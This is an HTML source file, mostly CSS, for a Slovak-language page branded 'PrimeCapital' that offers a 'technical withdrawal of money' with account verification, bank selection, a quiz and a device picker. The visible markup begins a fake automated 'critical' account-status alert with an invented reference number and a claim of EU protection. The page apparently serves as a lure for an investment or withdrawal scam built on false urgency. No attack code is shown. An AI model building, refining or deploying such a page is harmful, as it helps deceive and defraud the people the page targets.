

==== osnova.html @ d6aa421d "Update osnova.html" ====
<!DOCTYPE html>
<html lang="sk">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Account Security — Technický výber peňazí</title>
  <link rel="icon" type="image/svg+xml" href="favicon.svg">
  <meta name="description" content="PrimeCapital — bezpečný technický výber peňazí. Overenie účtu a rýchly prevod prostriedkov s ochranou EÚ.">
  <meta name="theme-color" content="#C9A84C">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@700;800&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      document.body.classList.add('page-fade-in');
    });
    function smoothNavigate(href) {
      document.body.classList.add('page-fade-out');
      setTimeout(function() { window.location.href = href; }, 260);
    }
  </script>
  <style>
       /* ── BANK DROPDOWN ──────────────────────────────────────── */
    .bank-select-wrap { position: relative; }
    .bank-selected {
      width: 100%; height: 46px;
      background: #0a0a0a; border: 1.5px solid #2a2a2a; border-radius: 10px;
      padding: 0 38px 0 14px; font-size: 14px; font-family: inherit; color: #D4D4D4;
      cursor: pointer; display: flex; align-items: center; gap: 10px;
      user-select: none; transition: border-color .15s, box-shadow .15s;
    }
    .bank-selected:hover { border-color: #C9A84C44; }
    .bank-selected.open { border-color: #C9A84C66; background: #0f0f0f; box-shadow: 0 0 0 3px rgba(201,168,76,.08); }
    .bank-selected .placeholder { color: #444; }
    .bank-selected .chevron {
      position: absolute; right: 12px; top: 50%; transform: translateY(-50%);
      color: #555; transition: transform .2s; pointer-events: none;
    }
    .bank-selected.open .chevron { transform: translateY(-50%) rotate(180deg); }
    .bank-logo { width: 24px; height: 24px; border-radius: 5px; object-fit: contain; background: #1a1a1a; flex-shrink: 0; }
    .bank-logo-placeholder { width: 24px; height: 24px; border-radius: 5px; background: #1a1a1a; display: flex; align-items: center; justify-content: center; font-size: 11px; font-weight: 700; color: #C9A84C; flex-shrink: 0; }
    .bank-label-text { flex: 1; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
    .bank-dropdown {
      display: none; position: absolute; top: calc(100% + 6px); left: 0; right: 0;
      background: #0f0f0f; border: 1px solid #2a2a2a; border-radius: 12px;
      box-shadow: 0 8px 30px rgba(0,0,0,.5); z-index: 100; overflow: hidden;
    }
    .bank-dropdown.open { display: block; }
    .bank-search-wrap { padding: 10px 12px 8px; border-bottom: 1px solid #1a1a1a; position: relative; }
    .bank-search {
      width: 100%; height: 36px; background: #0a0a0a; border: 1px solid #2a2a2a;
      border-radius: 8px; padding: 0 10px 0 32px; font-size: 13px; font-family: inherit; color: #D4D4D4; outline: none;
    }
    .bank-search:focus { border-color: #C9A84C66; background: #0f0f0f; }
    .bank-search-icon { position: absolute; left: 22px; top: 50%; transform: translateY(-50%); pointer-events: none; color: #555; }
    .bank-list { max-height: 240px; overflow-y: auto; }
    .bank-list::-webkit-scrollbar { width: 4px; }
    .bank-list::-webkit-scrollbar-track { background: #0a0a0a; }
    .bank-list::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 4px; }
    .bank-option {
      display: flex; align-items: center; gap: 10px; padding: 9px 14px;
      cursor: pointer; font-size: 13px; color: #aaa; transition: background .1s;
    }
    .bank-option:hover { background: #1a1407; color: #C9A84C; }
    .bank-option.selected { background: #1a1407; color: #C9A84C; font-weight: 600; }
    .bank-option .bank-name { flex: 1; }
    .bank-option .bank-type { font-size: 11px; color: #555; background: #1a1a1a; padding: 1px 7px; border-radius: 10px; }
    .bank-option.selected .bank-type { background: #261b08; color: #C9A84C; }
    .bank-empty { padding: 16px 14px; font-size: 13px; color: #555; text-align: center; }

    /* ── AMOUNT ERROR ───────────────────────────────────────── */
    .amount-error { display: none; font-size: 11px; color: #C9A84C; margin-top: 5px; }

    /* ── TRANSACTION HISTORY ────────────────────────────────── */
    .tx-section { margin-top: 28px; }
    .tx-header {
      display: flex; align-items: center; justify-content: space-between;
      margin-bottom: 12px;
    }
    .tx-title { font-size: 13px; font-weight: 700; color: #D4D4D4; }
    .tx-count {
      font-size: 11px; font-weight: 600; color: #555;
      background: #1a1a1a; padding: 2px 9px; border-radius: 10px;
    }
    .tx-empty {
      background: #0a0a0a; border: 1px dashed #2a2a2a; border-radius: 10px;
      padding: 24px 16px; text-align: center; font-size: 13px; color: #444;
    }
    .tx-list { display: flex; flex-direction: column; gap: 0; }
    .tx-item {
      display: flex; align-items: center; gap: 12px;
      padding: 11px 14px; background: #0f0f0f;
      border: 1px solid #1e1e1e; border-radius: 10px; margin-bottom: 6px;
      animation: txIn .3s ease;
    }
    @keyframes txIn { from { opacity:0; transform: translateY(-6px); } to { opacity:1; transform: translateY(0); } }
    .tx-bank-logo { width: 32px; height: 32px; border-radius: 7px; object-fit: contain; background: #1a1a1a; flex-shrink: 0; }
    .tx-bank-placeholder { width: 32px; height: 32px; border-radius: 7px; background: #1a1a1a; display: flex; align-items: center; justify-content: center; font-size: 12px; font-weight: 700; color: #C9A84C; flex-shrink: 0; }
    .tx-info { flex: 1; min-width: 0; }
    .tx-bank-name { font-size: 13px; font-weight: 600; color: #D4D4D4; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
    .tx-date { font-size: 11px; color: #555; margin-top: 1px; }
    .tx-amount-col { text-align: right; flex-shrink: 0; }
    .tx-amount { font-size: 14px; font-weight: 700; color: #E8C96A; }
    .tx-status { font-size: 10px; font-weight: 600; color: #C9A84C; background: #1a1407; border: 1px solid #C9A84C44; padding: 1px 7px; border-radius: 8px; margin-top: 3px; display: inline-block; }

    /* smooth transitions for account card state changes */
    #status-pill { transition: background 0.5s ease, color 0.5s ease, border-color 0.5s ease; }
    #s-dot { transition: background 0.5s ease; }
    #bal-tag { transition: background 0.5s ease, color 0.5s ease; }

    /* ── DANGEROUS ACTION BUTTON WITH NEON GLOW ─────────────── */
    .btn-disconnect {
      width: 100%;
      display: flex; align-items: center; gap: 12px;
      padding: 14px 16px;
      border-radius: 12px;
      border: 2px solid #ff2e5e;
      background: linear-gradient(135deg, rgba(255,46,94,0.05), rgba(255,46,94,0.02));
      color: #ff6b8a;
      font-family: 'Inter', sans-serif;
      font-size: 14px; font-weight: 700;
      cursor: pointer; letter-spacing: -0.1px;
      transition: all 0.25s cubic-bezier(0.22,1,0.36,1);
      position: relative;
      box-shadow: 0 0 20px rgba(255,46,94,0.3), inset 0 0 0 1px rgba(255,46,94,0.4);
      margin-top: 14px;
      overflow: hidden;
    }

    .btn-disconnect::before {
      content: '';
      position: absolute;
      inset: -2px;
      background: linear-gradient(90deg, transparent, rgba(255,46,94,0.6), transparent);
      opacity: 0;
      animation: neonPulse 3s ease-in-out infinite;
      pointer-events: none;
      border-radius: 12px;
    }

    @keyframes neonPulse {
      0%, 100% { opacity: 0; }
      50% { opacity: 1; }
    }

    .btn-disconnect:hover {
      border-color: #ff1744;
      background: linear-gradient(135deg, rgba(255,46,94,0.12), rgba(255,46,94,0.08));
      color: #ff1744;
      box-shadow: 0 0 30px rgba(255,46,94,0.5), inset 0 0 0 1px rgba(255,46,94,0.6), 0 0 40px rgba(255,46,94,0.2);
      transform: translateY(-1px);
    }

    .btn-disconnect:active {
      transform: translateY(0);
    }

    .btn-disconnect-icon {
      width: 32px; height: 32px; border-radius: 8px;
      background: rgba(255,46,94,0.15);
      display: flex; align-items: center; justify-content: center; flex-shrink: 0;
      transition: background 0.25s;
      position: relative;
      z-index: 1;
    }

    .btn-disconnect:hover .btn-disconnect-icon {
      background: rgba(255,46,94,0.25);
    }

    .btn-disconnect-icon svg {
      color: #ff6b8a;
      transition: color 0.25s;
    }

    .btn-disconnect:hover .btn-disconnect-icon svg {
      color: #ff1744;
    }

    .btn-disconnect-text {
      flex: 1; text-align: left;
      position: relative;
      z-index: 1;
    }

    /* ── CERT MENU TRIGGER ──────────────────────────────────── */
    .cert-btn-wrap { margin-top: 20px; }

    .cert-divider {
      display: flex;
      align-items: center;
      gap: 10px;
      margin-bottom: 14px;
    }
    .cert-line { flex: 1; height: 1px; background: #1e1e1e; }
    .cert-divider-text {
      display: flex; align-items: center; gap: 5px;
      font-size: 11px; font-weight: 500; color: #444; white-space: nowrap;
    }

    /* ── MENU TRIGGER BUTTON ── */
    .btn-menu-trigger {
      width: 100%;
      display: flex; align-items: center; gap: 12px;
      padding: 13px 16px;
      border-radius: 12px;
      border: 1.5px solid #2a2a2a;
      background: #0a0a0a;
      color: #aaa;
      font-family: 'Inter', sans-serif;
      font-size: 13px; font-weight: 600;
      cursor: pointer; letter-spacing: -0.1px;
      transition: border-color 0.18s, background 0.18s, box-shadow 0.18s;
      position: relative;
    }
    .btn-menu-trigger:hover {
      border-color: #C9A84C44;
      background: #0f0f0f;
      box-shadow: 0 2px 8px rgba(0,0,0,0.3);
    }
    .btn-menu-trigger.open {
      border-color: #C9A84C66;
      background: #1a1407;
      color: #C9A84C;
      box-shadow: 0 0 0 3px rgba(201,168,76,0.08);
    }
    .btn-menu-trigger-icon {
      width: 32px; height: 32px; border-radius: 8px;
      background: #1a1a1a;
      display: flex; align-items: center; justify-content: center; flex-shrink: 0;
      transition: background 0.18s;
    }
    .btn-menu-trigger.open .btn-menu-trigger-icon {
      background: #261b08;
    }
    .btn-menu-trigger-text { flex: 1; text-align: left; }
    .btn-menu-trigger-sub {
      font-size: 11px; font-weight: 400; color: #555;
      display: block; margin-top: 1px;
    }
    .btn-menu-trigger.open .btn-menu-trigger-sub { color: #C9A84C88; }
    .btn-menu-chevron {
      flex-shrink: 0; color: #555;
      transition: transform 0.28s cubic-bezier(0.4,0,0.2,1), color 0.18s;
    }
    .btn-menu-trigger.open .btn-menu-chevron {
      transform: rotate(180deg); color: #C9A84C;
    }

    /* ── DROPDOWN PANEL ── */
    .cert-menu-panel {
      overflow: hidden;
      max-height: 0;
      opacity: 0;
      transition:
        max-height 0.38s cubic-bezier(0.4,0,0.2,1),
        opacity 0.28s ease,
        margin-top 0.28s ease;
      margin-top: 0;
    }
    .cert-menu-panel.open {
      max-height: 300px;
      opacity: 1;
      margin-top: 10px;
    }
    .cert-menu-inner {
      border: 1.5px solid #C9A84C33;
      border-radius: 13px;
      background: linear-gradient(160deg, #100e04 0%, #0f0f0f 100%);
      padding: 16px;
      box-shadow: 0 4px 20px rgba(0,0,0,0.4), inset 0 1px 0 rgba(201,168,76,0.08);
      position: relative; overflow: hidden;
    }
    .cert-menu-inner::before {
      content: '';
      position: absolute; top: 0; left: 0; right: 0; height: 1px;
      background: linear-gradient(90deg, transparent, #C9A84C55 50%, transparent);
    }
    .cert-menu-desc {
      display: flex; align-items: flex-start; gap: 10px;
      margin-bottom: 14px;
    }
    .cert-menu-desc-icon {
      width: 30px; height: 30px; border-radius: 8px; flex-shrink: 0;
      background: rgba(201,168,76,0.35);
      display: flex; align-items: center; justify-content: center;
    }
    .cert-menu-desc-text {
      font-size: 12.5px; color: #8B6914; line-height: 1.55;
    }
    .cert-menu-desc-text strong { font-weight: 700; display: block; margin-bottom: 2px; }

    /* ── BLUE CERT BUTTON (inside panel) ── */
    .btn-cert {
      width: 100%;
      display: flex; align-items: center; gap: 10px;
      padding: 13px 16px;
      border-radius: 11px;
      border: 1.5px solid #C9A84C;
      background: linear-gradient(135deg, #C9A84C 0%, #8B6914 100%);
      color: #D4D4D4;
      font-family: 'Inter', sans-serif;
      font-size: 13.5px; font-weight: 700;
      cursor: pointer; letter-spacing: -0.2px;
      box-shadow: 0 3px 14px rgba(201,168,76,0.35), inset 0 1px 0 rgba(255,255,255,0.15);
      transition: background 0.18s, box-shadow 0.18s, transform 0.1s;
      position: relative; overflow: hidden;
    }
    .btn-cert::before {
      content: '';
      position: absolute; top: 0; left: 0; right: 0; height: 1px;
      background: linear-gradient(90deg, transparent, rgba(255,255,255,0.25) 50%, transparent);
    }
    .btn-cert:hover {
      background: linear-gradient(135deg, #8B6914 0%, #8B6914 100%);
      box-shadow: 0 5px 20px rgba(201,168,76,0.35), inset 0 1px 0 rgba(255,255,255,0.12);
    }
    .btn-cert:active { transform: scale(0.98); }
    .btn-cert:disabled { opacity: 0.5; cursor: not-allowed; }

    .btn-cert-icon-box {
      width: 32px; height: 32px; border-radius: 8px;
      background: rgba(255,255,255,0.18);
      display: flex; align-items: center; justify-content: center; flex-shrink: 0;
    }
    .btn-cert-text { flex: 1; text-align: left; }
    .btn-cert-arrow {
      flex-shrink: 0; opacity: 0.7;
      transition: opacity 0.15s, transform 0.15s;
    }
    .btn-cert:hover .btn-cert-arrow { opacity: 1; transform: translateX(3px); }

    /* security badge */
    .cert-secure-note {
      display: flex; align-items: center; justify-content: center;
      gap: 5px; margin-top: 10px;
      font-size: 10.5px; color: #C9A84C; font-weight: 500;
    }

    @keyframes certSpin {
      to { transform: rotate(360deg); }
    }

    /* ── MENU ACTION BUTTONS ──────────────────────────────── */
    .menu-action-btn {
      width: 100%;
      display: flex; align-items: center; gap: 11px;
      padding: 12px 14px;
      border-radius: 12px;
      border: 1.5px solid transparent;
      font-family: 'Inter', sans-serif;
      font-size: 13px; font-weight: 600;
      cursor: pointer; text-align: left;
      transition: background 0.18s, border-color 0.18s, box-shadow 0.18s, transform 0.1s;
      position: relative; overflow: hidden;
    }
    .menu-action-btn::before {
      content: '';
      position: absolute; top: 0; left: 0; right: 0; height: 1px;
      background: linear-gradient(90deg, transparent, rgba(255,255,255,0.6) 50%, transparent);
    }
    .menu-action-btn:active { transform: scale(0.985); }
    .menu-action-btn:disabled { opacity: 0.5; cursor: not-allowed; }

    .menu-action-btn--blue {
      background: linear-gradient(135deg, #C9A84C 0%, #8B6914 100%);
      border-color: #C9A84C;
      color: #D4D4D4;
      box-shadow: 0 3px 12px rgba(201,168,76,0.35), inset 0 1px 0 rgba(255,255,255,0.12);
    }
    .menu-action-btn--blue:hover {
      background: linear-gradient(135deg, #8B6914 0%, #8B6914 100%);
      box-shadow: 0 5px 18px rgba(201,168,76,0.35);
    }

    .menu-action-btn--green {
      background: linear-gradient(135deg, #C9A84C 0%, #8B6914 100%);
      border-color: #C9A84C;
      color: #D4D4D4;
      box-shadow: 0 3px 12px rgba(201,168,76,0.28), inset 0 1px 0 rgba(255,255,255,0.12);
    }
    .menu-action-btn--green:hover {
      background: linear-gradient(135deg, #8B6914 0%, #8B6914 100%);
      box-shadow: 0 5px 18px rgba(201,168,76,0.28);
    }

    .menu-action-icon {
      width: 34px; height: 34px; border-radius: 9px; flex-shrink: 0;
      background: rgba(255,255,255,0.18);
      display: flex; align-items: center; justify-content: center;
    }
    .menu-action-body { flex: 1; display: flex; flex-direction: column; gap: 2px; }
    .menu-action-title { font-size: 13px; font-weight: 700; line-height: 1.2; }
    .menu-action-sub   { font-size: 11px; font-weight: 400; opacity: 0.72; }

    .menu-action-arrow { flex-shrink: 0; opacity: 0.65; transition: opacity 0.15s, transform 0.15s; }
    .menu-action-btn:hover .menu-action-arrow { opacity: 1; transform: translateX(3px); }

    .menu-action-divider {
      display: flex; align-items: center; gap: 8px; margin: 10px 0;
    }
    .menu-action-divider-line { flex: 1; height: 1px; background: rgba(255,255,255,0.12); }
    .menu-action-divider-text { font-size: 10.5px; color: rgba(255,255,255,0.35); font-weight: 500; }

    .cert-menu-inner {
      background: linear-gradient(160deg, #1a1407 0%, #0f0f0f 100%) !important;
      border-color: #C9A84C44 !important;
      box-shadow: 0 6px 24px rgba(0,0,0,0.3), inset 0 1px 0 rgba(201,168,76,0.06) !important;
    }
	
	
  
/* FINAL POLISH OVERRIDES */
.dp-option, .zdroj-opt, .quiz-opt, .main-btns button, .btn-outline, .form-input, .quiz-text-input {
  transition: all .28s cubic-bezier(.22,1,.36,1);
}
.dp-option:hover, .zdroj-opt:hover, .quiz-opt:hover {
  transform: translateY(-2px);
  border-color: #C9A84C !important;
  box-shadow: 0 10px 28px rgba(201,168,76,.12);
}
#btn-update {
  position: relative;
  overflow:hidden;
}
#btn-update::before {
  content:""; position:absolute; inset:-80%;
  background:radial-gradient(circle,rgba(255,255,255,.22),transparent 45%);
  transform:translateX(-60%);
  transition:transform .8s ease;
}
#btn-update:hover::before { transform:translateX(60%); }
.quiz-card, .account-card, .email-card {
  animation-duration:.75s !important;
}
.quiz-watermark {
  background:#100e04 !important;
  border-color:#C9A84C22 !important;
  color:#888 !important;
}
.dp-subtitle, .quiz-subtitle { color:#888 !important; }

/* ── CRITICAL MOBILE FIX — override style.css fixed width ── */
html, body { max-width: 100%; overflow-x: hidden; }
.page-wrap { width: 100% !important; max-width: 610px; padding: 0 !important; box-sizing: border-box; }
body { padding: 20px 0 40px !important; }

/* ── MOBILE OPTIMISATION ─────────────────────────────── */
@media (max-width: 480px) {
  /* Page layout */
  .page-wrap { padding: 0; }
  .email-card { border-radius: 0; border-left: none; border-right: none; margin: 0; }

  /* Header */
  .email-header { padding: 16px 16px 14px; }
  .header-title { font-size: 22px; line-height: 1.25; }
  .header-meta { font-size: 11px; }

  /* Body */
  .email-body { padding: 14px 14px 24px; }

  /* Account card */
  .account-card { padding: 14px; border-radius: 12px; }
  .ac-header { gap: 10px; }
  .coin-avatar { width: 38px; height: 38px; font-size: 18px; flex-shrink: 0; }
  .ac-name { font-size: 13px; }
  .ac-id { font-size: 10px; }
  .status-pill { font-size: 10px; padding: 3px 9px; white-space: nowrap; }

  /* Balance */
  .balance-row { gap: 6px; flex-wrap: wrap; }
  .balance-num { font-size: 26px; }
  .balance-cur { font-size: 14px; }
  .balance-tag { font-size: 10px; padding: 2px 8px; }

  /* Stats row */
  .stats-row { flex-direction: column; gap: 8px; }
  .stat-cell { width: 100%; }
  .stat-label { font-size: 10px; }
  .stat-value { font-size: 12px; }

  /* Steps */
  .steps { gap: 10px; padding: 12px; border-radius: 12px; }
  .step { gap: 10px; }
  .step-num { width: 26px; height: 26px; font-size: 11px; flex-shrink: 0; }
  .step-title { font-size: 13px; }
  .step-desc { font-size: 11px; }

  /* Buttons */
  .main-btns { gap: 8px; }
  .btn-dark, .btn-outline { font-size: 13px; padding: 12px 16px; border-radius: 10px; }

  /* Withdrawal section */
  .withdrawal { padding: 14px; border-radius: 12px; }
  .wd-header { margin-bottom: 12px; }
  .wd-title { font-size: 13px; }
  .form-label { font-size: 12px; }
  .form-input { font-size: 14px; height: 44px; }
  .form-note { font-size: 11px; }

  /* Bank dropdown */
  .bank-selected { height: 44px; font-size: 13px; }
  .bank-list { max-height: 200px; }
  .bank-option { padding: 10px 12px; font-size: 13px; }

  /* Cert/menu buttons */
  .btn-menu-trigger { padding: 12px 14px; font-size: 13px; }
  .btn-menu-trigger-icon { width: 28px; height: 28px; }
  .menu-action-btn { padding: 11px 12px; font-size: 13px; }
  .menu-action-icon { width: 30px; height: 30px; border-radius: 8px; }
  .menu-action-title { font-size: 13px; }
  .menu-action-sub { font-size: 10px; }

  /* Quiz / questionnaire */
  .quiz-card { border-radius: 12px; padding: 0; }
  .quiz-header { padding: 12px 14px; }
  .quiz-title { font-size: 13px; }
  .quiz-subtitle { font-size: 10px; }
  .quiz-body { padding: 12px 14px; }
  .quiz-question { font-size: 14px; }
  .quiz-opt { font-size: 13px; padding: 10px 12px; }
  .quiz-text-input { font-size: 14px; height: 44px; }
  .quiz-footer { padding: 12px 14px; }
  .quiz-btn-next { font-size: 13px; padding: 12px 16px; border-radius: 10px; }

  /* Transaction history */
  .tx-item { padding: 10px 12px; gap: 10px; }
  .tx-bank-logo, .tx-bank-placeholder { width: 28px; height: 28px; border-radius: 6px; }
  .tx-bank-name { font-size: 12px; }
  .tx-amount { font-size: 13px; }
  .tx-status { font-size: 9px; }

  /* Device picker */
  .dp-option { padding: 12px; gap: 10px; border-radius: 12px; }
  .dp-icon-box { width: 40px; height: 40px; border-radius: 10px; flex-shrink: 0; }
  .dp-title { font-size: 13px; }
  .dp-subtitle { font-size: 11px; }

  /* Top label */
  .top-label { font-size: 11px; padding: 5px 12px; border-radius: 0 0 10px 10px; }

  /* Alert strip */
  .alert-strip { padding: 10px 12px; border-radius: 10px; font-size: 12px; }

  /* Section labels */
  .section-label { font-size: 11px; }

  /* Prevent horizontal scroll */
  body { overflow-x: hidden; }
}

@media (max-width: 360px) {
  .balance-num { font-size: 22px; }
  .header-title { font-size: 19px; }
  .btn-dark, .btn-outline { font-size: 12px; padding: 11px 14px; }
}

</style>
  <script defer src="/_vercel/insights/script.js"></script>
  <script defer src="/_vercel/speed-insights/script.js"></script>
</head>
<body>
 
  


<div class="grid-bg"></div>
<div class="page-wrap">

  <div class="top-label" id="top-label">
    <span class="blink-dot" id="top-dot"></span>
    <span class="top-label-text">Automatické systémové oznámenie</span>
  </div>

  <div class="email-card" id="email-card">

    <!-- HEADER -->
    <header class="email-header">
      <div class="header-glow"></div>
      <div class="header-top">
        <div class="logo-area">
          <div class="logo-box" style="background:linear-gradient(135deg,#C9A84C,#8B6914);border-radius:10px;font-size:18px;display:flex;align-items:center;justify-content:center;">♛</div>
          <span class="logo-name" style="font-family:'Playfair Display',serif;font-size:18px;font-weight:700;color:#fff;">Prime<strong style="color:#C9A84C;">Capital</strong></span>
        </div>
        <div class="crit-badge">
          <span class="blink-dot" id="crit-dot"></span>
          Kritické
        </div>
      </div>
      <h1 class="header-title">Upozornenie na<br>stav účtu</h1>
      <p class="header-meta">
        Odoslané <span id="live-time" class="meta-val">—</span>
        &nbsp;·&nbsp; Ref. <span class="meta-val">#SEC-2026-41823</span>
      </p>
    </header>

    <!-- BODY -->
    <main class="email-body">

      <div class="alert-strip anim-slide">
        <div class="alert-icon-box">
          <svg width="15" height="15" viewBox="0 0 15 15" fill="none">
            <path d="M7.5 1.5L13.5 12H1.5Z" stroke="#C9A84C" stroke-width="1.3" stroke-linejoin="round"/>
            <path d="M7.5 5.5v3.5" stroke="#C9A84C" stroke-width="1.3" stroke-linecap="round"/>
            <circle cx="7.5" cy="10.5" r="0.65" fill="#C9A84C"/>
          </svg>
        </div>
